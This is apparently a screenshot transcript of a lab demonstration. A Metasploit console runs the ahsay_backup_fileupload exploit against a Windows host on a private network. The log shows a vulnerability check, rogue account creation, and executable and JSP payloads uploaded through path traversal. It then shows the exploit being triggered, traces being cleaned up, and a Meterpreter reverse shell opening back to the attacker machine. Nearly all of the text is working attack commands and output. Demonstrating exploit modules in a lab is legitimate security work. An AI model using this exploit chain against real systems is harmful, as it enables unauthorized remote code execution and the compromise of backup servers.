 File Edit View VM Tabs Help
dev-ubuntu dev-win10
Terminal - administrator@d...
Terminal - administrator@dev-ubuntu: ~/git/metasploit-framework
File Edit View Terminal Tabs Help
msf5 exploit(windows/misc/ahsay_backup_fileupload) > check
[*] 192.168.199.128:443 - The target appears to be vulnerable.
msf5 exploit(windows/misc/ahsay_backup_fileupload) > run
[*] Started reverse TCP handler on 192.168.199.139:4444
[*] Username does not exist.
[+] Account created
[*] Uploading first stage payload.
[+] Succesfully uploaded file to ../../webapps/cbs/help/en/mRCEHBNLAv.exe
[*] Uploading second stage payload.
[+] Succesfully uploaded file to ../../webapps/cbs/help/en/ZXLOWudRCC.jsp
[*] Triggering exploit! https://192.168.199.128:443/cbs/help/en/ZXLOWudRCC.jsp
[+] Exploit executed!
[*] Cleaning up after our selfs.
[*] Looking for account ulUoFpKq in ../../conf/users.xml
[*] Downloading file
[+] Found account
[*] Removed account
[*] Uploading new ../../conf/users.xml file
[*] Sending stage (179779 bytes) to 192.168.199.128
[+] Succesfully uploaded file to ../../conf/users.xml
[+] Account is inaccesible when service restarts!
[*] Trying to remove ../../webapps/cbs/help/en/mRCEHBNLAv.exe, but will fail when in use.
[*] Deleting file ../../webapps/cbs/help/en/mRCEHBNLAv.exe
[*] Deleting file ../../webapps/cbs/help/en/ZXLOWudRCC.jsp
[*] Deleting file ../../user/ulUoFpKq
[*] Meterpreter session 1 opened (192.168.199.139:4444 -> 192.168.199.128:49830) at 2019-07-24 12:19:40 -0500
meterpreter >
meterpreter >